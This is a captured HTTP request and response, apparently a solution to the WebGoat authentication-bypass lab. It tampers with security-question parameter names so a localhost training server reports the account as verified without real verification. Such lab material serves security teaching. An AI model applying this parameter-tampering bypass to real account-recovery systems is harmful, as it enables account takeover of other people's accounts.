 POST http://127.0.0.1:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 90
Origin: https://127.0.0.1:8080
Connection: keep-alive
secQuestion10=123&secQuestion11=321&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
Response
Header: Text Body: Text
HTTP/1.1 200 OK
{
  "lessonCompleted" : true,
  "feedback" :
"Congrats, you have successfully verified the account without actually verifying it. You can now change your password!",
  "output" : null,
  "assignment" : "VerifyAccount",
  "attemptWasMade" : true
}